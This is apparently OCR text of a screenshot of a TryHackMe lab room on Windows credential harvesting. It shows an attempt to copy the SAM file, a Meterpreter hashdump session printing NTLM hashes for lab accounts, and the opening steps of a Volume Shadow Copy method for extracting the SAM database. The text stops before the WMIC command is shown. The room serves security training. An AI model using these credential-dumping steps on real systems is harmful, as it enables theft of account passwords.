 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 08:13
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 23m 57s ? Add 1 hour Terminate
Copy to clipboard
The process cannot access the file because it is other process.
C:\Windows\System32> copy c:\Windows\System32\config\sam C:\Users\Administrator\Desktop\
copy c:\Windows\System32\config\sam C:\Users\Administrator\Desktop\
The process cannot access the file because it is being used by another process.
0 file(s) copied.
Metasploit's HashDump
The first method is using the built-in Metasploit Framework feature, hashdump, to get a copy of the content of the SAM database. The Metasploit framework
uses in-memory code injection to the LSASS.exe process to dump copy hashes. For more information about hashdump, you can visit the rapid7 blog. We will
discuss dumping credentials directly from the LSASS.exe process in another task!
Dumping the SAM database content
meterpreter > getuid
Server username: THM\Administrator
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3b784d80d18385cea5ab3aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:443e64439a4b7fe780db47fc06a3342d:::
Volume Shadow Copy Service
The other approach uses the Microsoft Volume shadow copy service, which helps perform a volume backup while applications read/write on volumes. You can
visit the Microsoft documentation page for more information about the service.
More specifically, we will be using wmic to create a shadow volume copy. This has to be done through the command prompt with administrator privileges as
follows,
1. Run the standard cmd.exe prompt with administrator privileges.
2. Execute the wmic command to create a copy shadow of C: drive
3. Verify the creation from step 2 is available.
4. Copy the SAM database from the volume we created in step 2
Now let's apply what we discussed above and run the cmd.exe with administrator privileges. Then execute the following wmic command:
Creating a Shadow Copy of Volume C with WMIC